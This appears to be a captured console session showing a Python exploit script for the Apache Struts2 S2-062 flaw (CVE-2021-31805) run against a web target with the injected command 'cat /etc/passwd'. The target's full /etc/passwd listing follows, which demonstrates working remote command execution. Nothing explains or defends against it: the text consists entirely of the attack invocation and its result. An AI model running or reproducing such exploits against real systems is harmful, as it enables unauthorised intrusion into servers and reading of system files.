 C:\Windows\System32\cmd.exe
D:\pycharm\sdkAK\Apache Struts2 S2-062>python Struts2_S2-062_CVE-2021-31805.py http://1. 80/index.action "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin